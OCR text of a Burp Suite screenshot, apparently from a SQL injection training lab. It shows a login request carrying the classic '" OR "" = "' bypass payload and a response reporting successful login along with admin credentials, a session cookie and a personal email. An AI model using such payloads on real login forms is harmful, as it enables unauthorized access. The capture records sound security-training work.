 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Target: https://www.bugbountyhunter.org HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /internship_labs/HTML/sqli_lab/lab_1/lab_1.php HTTP/2
2 Host: www.bugbountyhunter.org
3 Cookie: PHPSESSID=0kj65ifiuvr8vskp8vrd7lp127
4 Content-Length: 57
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://www.bugbountyhunter.org
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://www.bugbountyhunter.org/internship_labs/HTML/sqli_lab
/lab_1/lab_1.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 email=jaydipadhiyar27%40gmail.com&pwd=" OR "" = "&submit=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
HACKTIFY
cybersecurity
VIRTUALLY TESTING
FOUNDATION
Admin Login
Email: Enter Email
Password: Enter Password
Login
Email: admin@gmail.com
Password: Admin@1414
Successful Login
INSPECTOR ?
< Back < >
Body parameter
NAME
pwd
VALUE
" OR "" = "
DECODED FROM: URL encoding
" OR "" = "
Cancel Apply changes
Done 4,980 bytes | 288 millis